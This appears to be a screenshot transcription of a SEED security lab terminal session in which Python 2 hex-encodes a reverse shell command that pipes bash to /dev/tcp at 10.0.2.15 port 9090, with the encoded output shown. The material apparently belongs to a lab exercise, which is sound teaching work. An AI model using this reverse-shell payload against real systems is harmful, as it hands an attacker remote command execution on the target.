 seed@192.168.56.103:22 - Bitvise xterm
[03/01/18]seed@VM:~$ python
Python 2.7.12 (default, Nov 20 2017, 18:23:56)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "\n/bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1\n".encode("hex")
'0a2f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322e31352f3930393020303c263120323e26310a'
>>>
中
M
1:39
2018/3/1